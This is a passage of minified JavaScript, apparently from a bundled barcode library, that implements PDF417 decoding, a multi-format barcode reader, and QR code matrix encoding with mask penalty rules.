tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:n--,A=!0}if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}}return i.append(S.decode(o.toByteArray(),r)),n}static numericCompaction(t,e,r){let n=0,i=!1,o=new Int32Array(tr.MAX_NUMERIC_CODEWORDS);for(;e<t[0]&&!i;){let s=t[e++];if(e===t[0]&&(i=!0),s<tr.TEXT_COMPACTION_MODE_LATCH)o[n]=s,n++;else switch(s){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,i=!0}(n%tr.MAX_NUMERIC_CODEWORDS==0||s===tr.NUMERIC_COMPACTION_MODE_LATCH||i)&&n>0&&(r.append(tr.decodeBase900toBase10(o,n)),n=0)}return e}static decodeBase900toBase10(t,e){let r=$e(0);for(let n=0;n<e;n++)r+=tr.EXP900[e-n-1]*$e(t[n]);let n=r.toString();if("1"!==n.charAt(0))throw new E;return n.substring(1)}}tr.TEXT_COMPACTION_MODE_LATCH=900,tr.BYTE_COMPACTION_MODE_LATCH=901,tr.NUMERIC_COMPACTION_MODE_LATCH=902,tr.BYTE_COMPACTION_MODE_LATCH_6=924,tr.ECI_USER_DEFINED=925,tr.ECI_GENERAL_PURPOSE=926,tr.ECI_CHARSET=927,tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK=928,tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD=923,tr.MACRO_PDF417_TERMINATOR=922,tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE=913,tr.MAX_NUMERIC_CODEWORDS=15,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME=0,tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT=1,tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP=2,tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER=3,tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE=4,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE=5,tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM=6,tr.PL=25,tr.LL=27,tr.AS=27,tr.ML=28,tr.AL=28,tr.PS=29,tr.PAL=29,tr.PUNCT_CHARS=";<>@[\\]_`~!\r\t,:\n-.$/\"|*()?{}'",tr.MIXED_CHARS="0123456789&\r\t,:#-.$/+%*=^",tr.EXP900=Ke()?function(){let t=[];t[0]=$e(1);let e=$e(900);t[1]=e;for(let r=2;r<16;r++)t[r]=t[r-1]*e;return t}():[],tr.NUMBER_OF_SEQUENCE_CODEWORDS=2;class er{constructor(){}static decode(t,e,r,n,i,o,s){let a,A=new Ge(t,e,r,n,i),l=null,c=null;for(let r=!0;;r=!1){if(null!=e&&(l=er.getRowIndicatorColumn(t,A,e,!0,o,s)),null!=n&&(c=er.getRowIndicatorColumn(t,A,n,!1,o,s)),a=er.merge(l,c),null==a)throw M.getNotFoundInstance();let i=a.getBoundingBox();if(!r||null==i||!(i.getMinY()<A.getMinY()||i.getMaxY()>A.getMaxY()))break;A=i}a.setBoundingBox(A);let h=a.getBarcodeColumnCount()+1;a.setDetectionResultColumn(0,l),a.setDetectionResultColumn(h,c);let g=null!=l;for(let e=1;e<=h;e++){let r,n=g?e:h-e;if(void 0!==a.getDetectionResultColumn(n))continue;r=0===n||n===h?new ve(A,0===n):new Ye(A),a.setDetectionResultColumn(n,r);let i=-1,l=i;for(let e=A.getMinY();e<=A.getMaxY();e++){if(i=er.getStartColumn(a,n,e,g),i<0||i>A.getMaxX()){if(-1===l)continue;i=l}let c=er.detectCodeword(t,A.getMinX(),A.getMaxX(),g,i,e,o,s);null!=c&&(r.setCodeword(e,c),l=i,o=Math.min(o,c.getWidth()),s=Math.max(s,c.getWidth()))}}return er.createDecoderResult(a)}static merge(t,e){if(null==t&&null==e)return null;let r=er.getBarcodeMetadata(t,e);if(null==r)return null;let n=Ge.merge(er.adjustBoundingBox(t),er.adjustBoundingBox(e));return new xe(r,n)}static adjustBoundingBox(t){if(null==t)return null;let e=t.getRowHeights();if(null==e)return null;let r=er.getMax(e),n=0;for(let t of e)if(n+=r-t,t>0)break;let i=t.getCodewords();for(let t=0;n>0&&null==i[t];t++)n--;let o=0;for(let t=e.length-1;t>=0&&(o+=r-e[t],!(e[t]>0));t--);for(let t=i.length-1;o>0&&null==i[t];t--)o--;return t.getBoundingBox().addMissingRows(n,o,t.isLeft())}static getMax(t){let e=-1;for(let r of t)e=Math.max(e,r);return e}static getBarcodeMetadata(t,e){let r,n;return null==t||null==(r=t.getBarcodeMetadata())?null==e?null:e.getBarcodeMetadata():null==e||null==(n=e.getBarcodeMetadata())?r:r.getColumnCount()!==n.getColumnCount()&&r.getErrorCorrectionLevel()!==n.getErrorCorrectionLevel()&&r.getRowCount()!==n.getRowCount()?null:r}static getRowIndicatorColumn(t,e,r,n,i,o){let s=new ve(e,n);for(let a=0;a<2;a++){let A=0===a?1:-1,l=Math.trunc(Math.trunc(r.getX()));for(let a=Math.trunc(Math.trunc(r.getY()));a<=e.getMaxY()&&a>=e.getMinY();a+=A){let e=er.detectCodeword(t,0,t.getWidth(),n,l,a,i,o);null!=e&&(s.setCodeword(a,e),l=n?e.getStartX():e.getEndX())}}return s}static adjustCodewordCount(t,e){let r=e[0][1],n=r.getValue(),i=t.getBarcodeColumnCount()*t.getBarcodeRowCount()-er.getNumberOfECCodeWords(t.getBarcodeECLevel());if(0===n.length){if(i<1||i>Oe.MAX_CODEWORDS_IN_BARCODE)throw M.getNotFoundInstance();r.setValue(i)}else n[0]!==i&&r.setValue(i)}static createDecoderResult(t){let e=er.createBarcodeMatrix(t);er.adjustCodewordCount(t,e);let r=new Array,n=new Int32Array(t.getBarcodeRowCount()*t.getBarcodeColumnCount()),i=[],o=new Array;for(let s=0;s<t.getBarcodeRowCount();s++)for(let a=0;a<t.getBarcodeColumnCount();a++){let A=e[s][a+1].getValue(),l=s*t.getBarcodeColumnCount()+a;0===A.length?r.push(l):1===A.length?n[l]=A[0]:(o.push(l),i.push(A))}let s=new Array(i.length);for(let t=0;t<s.length;t++)s[t]=i[t];return er.createDecoderResultFromAmbiguousValues(t.getBarcodeECLevel(),n,Oe.toIntArray(r),Oe.toIntArray(o),s)}static createDecoderResultFromAmbiguousValues(t,e,r,n,i){let o=new Int32Array(n.length),s=100;for(;s-- >0;){for(let t=0;t<o.length;t++)e[n[t]]=i[t][o[t]];try{return er.decodeCodewords(e,t,r)}catch(t){if(!(t instanceof l))throw t}if(0===o.length)throw l.getChecksumInstance();for(let t=0;t<o.length;t++){if(o[t]<i[t].length-1){o[t]++;break}if(o[t]=0,t===o.length-1)throw l.getChecksumInstance()}}throw l.getChecksumInstance()}static createBarcodeMatrix(t){let e=Array.from({length:t.getBarcodeRowCount()},(()=>new Array(t.getBarcodeColumnCount()+2)));for(let t=0;t<e.length;t++)for(let r=0;r<e[t].length;r++)e[t][r]=new Ue;let r=0;for(let n of t.getDetectionResultColumns()){if(null!=n)for(let t of n.getCodewords())if(null!=t){let n=t.getRowNumber();if(n>=0){if(n>=e.length)continue;e[n][r].setValue(t.getValue())}}r++}return e}static isValidBarcodeColumn(t,e){return e>=0&&e<=t.getBarcodeColumnCount()+1}static getStartColumn(t,e,r,n){let i=n?1:-1,o=null;if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodeword(r)),null!=o)return n?o.getEndX():o.getStartX();if(o=t.getDetectionResultColumn(e).getCodewordNearby(r),null!=o)return n?o.getStartX():o.getEndX();if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodewordNearby(r)),null!=o)return n?o.getEndX():o.getStartX();let s=0;for(;er.isValidBarcodeColumn(t,e-i);){e-=i;for(let r of t.getDetectionResultColumn(e).getCodewords())if(null!=r)return(n?r.getEndX():r.getStartX())+i*s*(r.getEndX()-r.getStartX());s++}return n?t.getBoundingBox().getMinX():t.getBoundingBox().getMaxX()}static detectCodeword(t,e,r,n,i,o,s,a){i=er.adjustCodewordStartColumn(t,e,r,n,i,o);let A,l=er.getModuleBitCount(t,e,r,n,i,o);if(null==l)return null;let c=et.sum(l);if(n)A=i+c;else{for(let t=0;t<l.length/2;t++){let e=l[t];l[t]=l[l.length-1-t],l[l.length-1-t]=e}A=i,i=A-c}if(!er.checkCodewordSkew(c,s,a))return null;let h=He.getDecodedValue(l),g=Oe.getCodeword(h);return-1===g?null:new We(i,A,er.getCodewordBucketNumber(h),g)}static getModuleBitCount(t,e,r,n,i,o){let s=i,a=new Int32Array(8),A=0,l=n?1:-1,c=n;for(;(n?s<r:s>=e)&&A<a.length;)t.get(s,o)===c?(a[A]++,s+=l):(A++,c=!c);return A===a.length||s===(n?r:e)&&A===a.length-1?a:null}static getNumberOfECCodeWords(t){return 2<<t}static adjustCodewordStartColumn(t,e,r,n,i,o){let s=i,a=n?-1:1;for(let A=0;A<2;A++){for(;(n?s>=e:s<r)&&n===t.get(s,o);){if(Math.abs(i-s)>er.CODEWORD_SKEW_SIZE)return i;s+=a}a=-a,n=!n}return s}static checkCodewordSkew(t,e,r){return e-er.CODEWORD_SKEW_SIZE<=t&&t<=r+er.CODEWORD_SKEW_SIZE}static decodeCodewords(t,e,r){if(0===t.length)throw E.getFormatInstance();let n=1<<e+1,i=er.correctErrors(t,r,n);er.verifyCodewordCount(t,n);let o=tr.decode(t,""+e);return o.setErrorsCorrected(i),o.setErasures(r.length),o}static correctErrors(t,e,r){if(null!=e&&e.length>r/2+er.MAX_ERRORS||r<0||r>er.MAX_EC_CODEWORDS)throw l.getChecksumInstance();return er.errorCorrection.decode(t,r,e)}static verifyCodewordCount(t,e){if(t.length<4)throw E.getFormatInstance();let r=t[0];if(r>t.length)throw E.getFormatInstance();if(0===r){if(!(e<t.length))throw E.getFormatInstance();t[0]=t.length-e}}static getBitCountForCodeword(t){let e=new Int32Array(8),r=0,n=e.length-1;for(;!((1&t)!==r&&(r=1&t,n--,n<0));)e[n]++,t>>=1;return e}static getCodewordBucketNumber(t){return t instanceof Int32Array?this.getCodewordBucketNumber_Int32Array(t):this.getCodewordBucketNumber_number(t)}static getCodewordBucketNumber_number(t){return er.getCodewordBucketNumber(er.getBitCountForCodeword(t))}static getCodewordBucketNumber_Int32Array(t){return(t[0]-t[2]+t[4]-t[6]+9)%9}static toString(t){let e=new Ze;for(let r=0;r<t.length;r++){e.format("Row %2d: ",r);for(let n=0;n<t[r].length;n++){let i=t[r][n];0===i.getValue().length?e.format("        ",null):e.format("%4d(%2d)",i.getValue()[0],i.getConfidence(i.getValue()[0]))}e.format("%n")}return e.toString()}}er.CODEWORD_SKEW_SIZE=2,er.MAX_ERRORS=3,er.MAX_EC_CODEWORDS=512,er.errorCorrection=new Le;class rr{decode(t,e=null){let r=rr.decode(t,e,!1);if(null==r||0===r.length||null==r[0])throw M.getNotFoundInstance();return r[0]}decodeMultiple(t,e=null){try{return rr.decode(t,e,!0)}catch(t){if(t instanceof E||t instanceof l)throw M.getNotFoundInstance();throw t}}static decode(t,e,r){const n=new Array,i=Fe.detectMultiple(t,e,r);for(const t of i.getPoints()){const e=er.decode(i.getBits(),t[4],t[5],t[6],t[7],rr.getMinCodewordWidth(t),rr.getMaxCodewordWidth(t)),r=new L(e.getText(),e.getRawBytes(),void 0,t,Q.PDF_417);r.putMetadata(H.ERROR_CORRECTION_LEVEL,e.getECLevel());const o=e.getOther();null!=o&&r.putMetadata(H.PDF417_EXTRA_METADATA,o),n.push(r)}return n.map((t=>t))}static getMaxWidth(t,e){return null==t||null==e?0:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMinWidth(t,e){return null==t||null==e?C.MAX_VALUE:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMaxCodewordWidth(t){return Math.floor(Math.max(Math.max(rr.getMaxWidth(t[0],t[4]),rr.getMaxWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.max(rr.getMaxWidth(t[1],t[5]),rr.getMaxWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}static getMinCodewordWidth(t){return Math.floor(Math.min(Math.min(rr.getMinWidth(t[0],t[4]),rr.getMinWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.min(rr.getMinWidth(t[1],t[5]),rr.getMinWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}reset(){}}class nr extends o{}nr.kind="ReaderException";class ir{constructor(t,e){this.verbose=!0===t,e&&this.setHints(e)}decode(t,e){return e&&this.setHints(e),this.decodeInternal(t)}decodeWithState(t){return null!==this.readers&&void 0!==this.readers||this.setHints(null),this.decodeInternal(t)}setHints(t){this.hints=t;const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null==t?null:t.get(f.POSSIBLE_FORMATS),n=new Array;if(null!=r){const i=r.some((t=>t===Q.UPC_A||t===Q.UPC_E||t===Q.EAN_13||t===Q.EAN_8||t===Q.CODABAR||t===Q.CODE_39||t===Q.CODE_93||t===Q.CODE_128||t===Q.ITF||t===Q.RSS_14||t===Q.RSS_EXPANDED));i&&!e&&n.push(new ee(t,this.verbose)),r.includes(Q.QR_CODE)&&n.push(new ye),r.includes(Q.DATA_MATRIX)&&n.push(new he),r.includes(Q.AZTEC)&&n.push(new dt),r.includes(Q.PDF_417)&&n.push(new rr),i&&e&&n.push(new ee(t,this.verbose))}0===n.length&&(e||n.push(new ee(t,this.verbose)),n.push(new ye),n.push(new he),n.push(new dt),n.push(new rr),e&&n.push(new ee(t,this.verbose))),this.readers=n}reset(){if(null!==this.readers)for(const t of this.readers)t.reset()}decodeInternal(t){if(null===this.readers)throw new nr("No readers where selected, nothing can be read.");for(const e of this.readers)try{return e.decode(t,this.hints)}catch(t){if(t instanceof nr)continue}throw new M("No MultiFormat Readers were able to detect the code.")}}var or;!function(t){t[t.ERROR_CORRECTION=0]="ERROR_CORRECTION",t[t.CHARACTER_SET=1]="CHARACTER_SET",t[t.DATA_MATRIX_SHAPE=2]="DATA_MATRIX_SHAPE",t[t.MIN_SIZE=3]="MIN_SIZE",t[t.MAX_SIZE=4]="MAX_SIZE",t[t.MARGIN=5]="MARGIN",t[t.PDF417_COMPACT=6]="PDF417_COMPACT",t[t.PDF417_COMPACTION=7]="PDF417_COMPACTION",t[t.PDF417_DIMENSIONS=8]="PDF417_DIMENSIONS",t[t.AZTEC_LAYERS=9]="AZTEC_LAYERS",t[t.QR_VERSION=10]="QR_VERSION"}(or||(or={}));var sr=or;class ar{constructor(t){this.field=t,this.cachedGenerators=[],this.cachedGenerators.push(new X(t,Int32Array.from([1])))}buildGenerator(t){const e=this.cachedGenerators;if(t>=e.length){let r=e[e.length-1];const n=this.field;for(let i=e.length;i<=t;i++){const t=r.multiply(new X(n,Int32Array.from([1,n.exp(i-1+n.getGeneratorBase())])));e.push(t),r=t}}return e[t]}encode(t,e){if(0===e)throw new a("No error correction bytes");const r=t.length-e;if(r<=0)throw new a("No data bytes provided");const n=this.buildGenerator(e),i=new Int32Array(r);h.arraycopy(t,0,i,0,r);let o=new X(this.field,i);o=o.multiplyByMonomial(e,1);const s=o.divide(n)[1].getCoefficients(),A=e-s.length;for(let e=0;e<A;e++)t[r+e]=0;h.arraycopy(s,0,t,r+A,s.length)}}class Ar{constructor(){}static applyMaskPenaltyRule1(t){return Ar.applyMaskPenaltyRule1Internal(t,!0)+Ar.applyMaskPenaltyRule1Internal(t,!1)}static applyMaskPenaltyRule2(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i-1;t++){const i=r[t];for(let o=0;o<n-1;o++){const n=i[o];n===i[o+1]&&n===r[t+1][o]&&n===r[t+1][o+1]&&e++}}return Ar.N2*e}static applyMaskPenaltyRule3(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++)for(let o=0;o<n;o++){const s=r[t];o+6<n&&1===s[o]&&0===s[o+1]&&1===s[o+2]&&1===s[o+3]&&1===s[o+4]&&0===s[o+5]&&1===s[o+6]&&(Ar.isWhiteHorizontal(s,o-4,o)||Ar.isWhiteHorizontal(s,o+7,o+11))&&e++,t+6<i&&1===r[t][o]&&0===r[t+1][o]&&1===r[t+2][o]&&1===r[t+3][o]&&1===r[t+4][o]&&0===r[t+5][o]&&1===r[t+6][o]&&(Ar.isWhiteVertical(r,o,t-4,t)||Ar.isWhiteVertical(r,o,t+7,t+11))&&e++}return e*Ar.N3}static isWhiteHorizontal(t,e,r){e=Math.max(e,0),r=Math.min(r,t.length);for(let n=e;n<r;n++)if(1===t[n])return!1;return!0}static isWhiteVertical(t,e,r,n){r=Math.max(r,0),n=Math.min(n,t.length);for(let i=r;i<n;i++)if(1===t[i][e])return!1;return!0}static applyMaskPenaltyRule4(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++){const i=r[t];for(let t=0;t<n;t++)1===i[t]&&e++}const o=t.getHeight()*t.getWidth();return Math.floor(10*Math.abs(2*e-o)/o)*Ar.N4}static getDataMaskBit(t,e,r){let n,i;switch(t){case 0:n=r+e&1;break;case 1:n=1&r;break;case 2:n=e%3;break;case 3:n=(r+e)%3;break;case 4:n=Math.floor(r/2)+Math.floor(e/3)&1;break;case 5:i=r*e,n=(1&i)+i%3;break;case 6:i=r*e,n=(1&i)+i%3&1;break;case 7:i=r*e,n=i%3+(r+e&1)&1;break;default:throw new a("Invalid mask pattern: "+t)}return 0===n}static applyMaskPenaltyRule1Internal(t,e){let r=0;const n=e?t.getHeight():t.getWidth(),i=e?t.getWidth():t.getHeight(),o=t.getArray();for(let t=0;t<n;t++){let n=0,s=-1;for(let a=0;a<i;a++){const i=e?o[t][a]:o[a][t];i===s?n++:(n>=5&&(r+=Ar.N1+(n-5)),n=1,s=i)}n>=5&&(r+=Ar.N1+(n-5))}return r}}Ar.N1=3,Ar.N2=3,Ar.N3=40,Ar.N4=10;class lr{constructor(t,e){this.width=t,this.height=e;const r=new Array(e);for(let n=0;n!==e;n++)r[n]=new Uint8Array(t);this.bytes=r}getHeight(){return this.height}getWidth(){return this.width}get(t,e){return this.bytes[e][t]}getArray(){return this.bytes}setNumber(t,e,r){this.bytes[e][t]=r}setBoolean(t,e,r){this.bytes[e][t]=r?1:0}clear(t){for(const e of this.bytes)u.fill(e,t)}equals(t){if(!(t instanceof lr))return!1;const e=t;if(this.width!==e.width)return!1;if(this.height!==e.height)return!1;for(let t=0,r=this.height;t<r;++t){const r=this.bytes[t],n=e.bytes[t];for(let t=0,e=this.width;t<e;++t)if(r[t]!==n[t])return!1}return!0}toString(){const t=new D;for(let e=0,r=this.height;e<r;++e){const r=this.bytes[e];for(let e=0,n=this.width;e<n;++e)switch(r[e]){case 0:t.append(" 0");break;case 1:t.append(" 1");break;default:t.append("  ")}t.append("\n")}return t.toString()}}class cr{constructor(){this.maskPattern=-1}getMode(){return this.mode}getECLevel(){return this.ecLevel}getVersion(){return this.version}getMaskPattern(){return this.maskPattern}getMatrix(){return this.matrix}toString(){const t=new D;return t.append("<<\n"),t.append(" mode: "),t.append(this.mode?this.mode.toString():"null"),t.append("\n ecLevel: "),t.append(this.ecLevel?this.ecLevel.toString():"null"),t.append("\n version: "),t.append(this.version?this.version.toString():"null"),t.append("\n maskPattern: "),t.append(this.maskPattern.toString()),this.matrix?(t.append("\n matrix:\n"),t.append(this.matrix.toString())):t.append("\n matrix: null\n"),t.append(">>\n"),t.toString()}setMode(t){this.mode=t}setECLevel(t){this.ecLevel=t}setVersion(t){this.version=t}setMaskPattern(t){this.maskPattern=t}setMatrix(t){this.matrix=t}static isValidMaskPattern(t){return t>=0&&t<cr.NUM_MASK_PATTERNS}}cr.NUM_MASK_PATTERNS=8;class hr extends o{}hr.kind="WriterException";class gr{constructor(){}static clearMatrix(t){t.clear(255)}static buildMatrix(t,e,r,n,i){gr.clearMatrix(i),gr.embedBasicPatterns(r,i),gr.embedTypeInfo(e,n,i),gr.maybeEmbedVersionInfo(r,i),gr.embedDataBits(t,n,i)}static embedBasicPatterns(t,e){gr.embedPositionDetectionPatternsAndSeparators(e),gr.embedDarkDotAtLeftBottomCorner(e),gr.maybeEmbedPositionAdjustmentPatterns(t,e),gr.embedTimingPatterns(e)}static embedTypeInfo(t,e,r){const n=new I;gr.makeTypeInfoBits(t,e,n);for(let t=0,e=n.getSize();t<e;++t){const e=n.get(n.getSize()-1-t),i=gr.TYPE_INFO_COORDINATES[t],o=i[0],s=i[1];if(r.setBoolean(o,s,e),t<8){const n=r.getWidth()-t-1,i=8;r.setBoolean(n,i,e)}else{const n=8,i=r.getHeight()-7+(t-8);r.setBoolean(n,i,e)}}}static maybeEmbedVersionInfo(t,e){if(t.getVersionNumber()<7)return;const r=new I;gr.makeVersionInfoBits(t,r);let n=17;for(let t=0;t<6;++t)for(let i=0;i<3;++i){const o=r.get(n);n--,e.setBoolean(t,e.getHeight()-11+i,o),e.setBoolean(e.getHeight()-11+i,t,o)}}static embedDataBits(t,e,r){let n=0,i=-1,o=r.getWidth()-1,s=r.getHeight()-1;for(;o>0;){for(6===o&&(o-=1);s>=0&&s<r.getHeight();){for(let i=0;i<2;++i){const a=o-i;if(!gr.isEmpty(r.get(a,s)))continue;let A;n<t.getSize()?(A=t.get(n),++n):A=!1,255!==e&&Ar.getDataMaskBit(e,a,s)&&(A=!A),r.setBoolean(a,s,A)}s+=i}i=-i,s+=i,o-=2}if(n!==t.getSize())throw new hr("Not all bits consumed: "+n+"/"+t.getSize())}static findMSBSet(t){return 32-C.numberOfLeadingZeros(t)}static calculateBCHCode(t,e){if(0===e)throw new a("0 polynomial");const r=gr.findMSBSet(e);for(t<<=r-1;gr.findMSBSet(t)>=r;)t^=e<<gr.findMSBSet(t)-r;return t}static makeTypeInfoBits(t,e,r){if(!cr.isValidMaskPattern(e))throw new hr("Invalid mask pattern");const n=t.getBits()<<3|e;r.appendBits(n,5);const i=gr.calculateBCHCode(n,gr.TYPE_INFO_POLY);r.appendBits(i,10);const o=new I;if(o.appendBits(gr.TYPE_INFO_MASK_PATTERN,15),r.xor(o),15!==r.getSize())throw new hr("should not happen but we got: "+r.getSize())}static makeVersionInfoBits(t,e){e.appendBits(t.getVersionNumber(),6);const r=gr.calculateBCHCode(t.getVersionNumber(),gr.VERSION_INFO_POLY);if(e.appendBits(r,12),18!==e.getSize())throw new hr("should not happen but we got: "+e.getSize())}static isEmpty(t){return 255===t}static embedTimingPatterns(t){for(let e=8;e<t.getWidth()-8;++e){const r=(e+1)%2;gr.isEmpty(t.get(e,6))&&t.setNumber(e,6,r),gr.isEmpty(t.get(6,e))&&t.setNumber(6,e,r)}}static embedDarkDotAtLeftBottomCorner(t){if(0===t.get(8,t.getHeight()-8))throw new hr;t.setNumber(8,t.getHeight()-8,1)}static embedHorizontalSeparationPattern(t,e,r){for(let n=0;n<8;++n){if(!gr.isEmpty(r.get(t+n,e)))throw new hr;r.setNumber(t+n,e,0)}}static embedVerticalSeparationPattern(t,e,r){for(let n=0;n<7;++n){if(!gr.isEmpty(r.get(t,e+n)))throw new hr;r.setNumber(t,e+n,0)}}static embedPositionAdjustmentPattern(t,e,r){for(let n=0;n<5;++n){const i=gr.POSITION_ADJUSTMENT_PATTERN[n];for(let o=0;o<5;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPattern(t,e,r){for(let n=0;n<7;++n){const i=gr.POSITION_DETECTION_PATTERN[n];for(let o=0;o<7;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPatternsAndSeparators(t){const e=gr.POSITION_DETECTION_PATTERN[0].length;gr.embedPositionDetectionPattern(0,0,t),gr.embedPositionDetectionPattern(t.getWidth()-e,0,t),gr.embedPositionDetectionPattern(0,t.getWidth()-e,t);gr.embedHorizontalSeparationPattern(0,7,t),gr.embedHorizontalSeparationPattern(t.getWidth()-8,7,t),gr.embedHorizontalSeparationPattern(0,t.getWidth()-8,t);gr.embedVerticalSeparationPattern(7,0,t),gr.embedVerticalSeparationPattern(t.getHeight()-7-1,0,t),gr.embedVerticalSeparationPattern(7,t.getHeight()-7,t)}static maybeEmbedPositionAdjustmentPatterns(t,e){if(t.getVersionNumber()<2)return;const r=t.getVersionNumber()-1,n=gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE[r];for(let t=0,r=n.length;t!==r;t++){const i=n[t];if(i>=0)for(let t=0;t!==r;t++){const r=n[t];r>=0&&gr.isEmpty(e.get(r,i))&&gr.embedPositionAdjustmentPattern(r-2,i-2,e)}}}}gr.POSITION_DETECTION_PATTERN=Array.from([Int32Array.from([1,1,1,1,1,1,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,1,1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN=Array.from([Int32Array.from([1,1,1,1,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,0,1,0,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE=Array.from([Int32Array.from([-1,-1,-1,-1,-1,-1,-1]),Int32Array.from([6,18,-1,-1,-1,-1,-1]),Int32Array.from([6,22,-1,-1,-1,-1,-1]),Int32Array.from([6,26,-1,-1,-1,-1,-1]),Int32Array.from([6,30,-1,-1,-1,-1,-1]),Int32Array.from([6,34,-1,-1,-1,-1,-1]),Int32Array.from([6,22,38,-1,-1,-1,-1]),Int32Array.from([6,24,42,-1,-1,-1,-1]),Int32Array.from([6,26,46,-1,-1,-1,-1]),Int32Array.from([6,28,50,-1,-1,-1,-1]),Int32Array.from([6,30,54,-1,-1,-1,-1]),Int32Array.from([6,32,58,-1,-1,-1,-1]),Int32Array.from([6,34,62,-1,-1,-1,-1]),Int32Array.from([6,26,46,66,-1,-1,-1]),Int32Array.from([6,26,48,70,-1,-1,-1]),Int32Array.from([6,26,50,74,-1,-1,-1]),Int32Array.from([6,30,54,78,-1,-1,-1]),Int32Array.from([6,30,56,82,-1,-1,-1]),Int32Array.from([6,30,58,86,-1,-1,-1]),Int32Array.from([6,34,62,90,-1,-1,-1]),Int32Array.from([6,28,50,72,94,-1,-1]),Int32Array.from([6,26,50,74,98,-1,-1]),Int32Array.from([6,30,54,78,102,-1,-1]),Int32Array.from([6,28,54,80,106,-1,-1]),Int32Array.from([6,32,58,84,110,-1,-1]),Int32Array.from([6,30,58,86,114,-1,-1]),Int32Array.from([6,34,62,90,118,-1,-1]),Int32Array.from([6,26,50,74,98,122,-1]),Int32Array.from([6,30,54,78,102,126,-1]),Int32Array.from([6,26,52,78,104,130,-1]),Int32Array.from([6,30,56,82,108,134,-1]),Int32Array.from([6,34,60,86,112,138,-1]),Int32Array.from([6,30,58,86,114,142,-1]),Int32Array.from([6,34,62,90,118,146,-1]),Int32Array.from([6,30,54,78,102,126,150]),Int32Array.from([6,24,50,76,102,128,154]),Int32Array.from([6,28,54,80,106,132,158]),Int32Array.from([6,32,58,84,110,136,162]),Int32Array.from([6,26,54,82,110,138,166]),Int32Array.from([6,30,58,86,114,142,170])]),gr.TYPE_INFO_COORDINATES=Array.from([Int32Array.from([8,0]),Int32Array.from([8,1]),Int32Array.from([8,2]),Int32Array.from([8,3]),Int32Array.from([8,4]),Int32Array.from([8,5]),Int32Array.from([8,7]),Int32Array.from([8,8]),Int32Array.from([7,8]),Int32Array.from([5,8]),Int32Array.from([4,8]),Int32Array.from([3,8]),Int32Array.from([2,8]),Int32Array.from([1,8]),Int32Array.from([0,8])]),gr.VERSION_INFO_POLY=7973,gr.TYPE_INFO_POLY=1335,gr.TYPE_INFO_MASK_PATTERN=21522;class dr{constructor(t,e){this.dataBytes=t,this.errorCorrectionBytes=e}getDataBytes(){return this.dataBytes}getErrorCorrectionBytes(){return this.errorCorrectionBytes}}class ur{constructor(){}static calculateMaskPenalty(t){return Ar.applyMaskPenaltyRule1(t)+Ar.applyMaskPenaltyRule2(t)+Ar.applyMaskPenaltyRule3(t)+Ar.applyMaskPenaltyRule4(t)}static encode(t,e,r=null){let n=ur.DEFAULT_BYTE_MODE_ENCODING;const i=null!==r&&void 0!==r.get(sr.CHARACTER_SET);i&&(n=r.get(sr.CHARACTER_SET).toString());const o=this.chooseMode(t,n),s=new I;if(o===me.BYTE&&(i||ur.DEFAULT_BYTE_MODE_ENCODING!==n)){const t=m.getCharacterSetECIByName(n);void 0!==t&&this.appendECI(t,s)}this.appendModeInfo(o,s);const a=new I;let A;if(this.appendBytes(t,o,a,n),null!==r&&void 0!==r.get(sr.QR_VERSION)){const t=Number.parseInt(r.get(sr.QR_VERSION).toString(),10);A=Ie.getVersionForNumber(t);const n=this.calculateBitsNeeded(o,s,a,A);if(!this.willFit(n,A,e))throw new hr("Data too big for requested version")}else A=this.recommendVersion(e,o,s,a);const l=new I;l.appendBitArray(s);const c=o===me.BYTE?a.getSizeInBytes():t.length;this.appendLengthInfo(c,A,o,l),l.appendBitArray(a);const 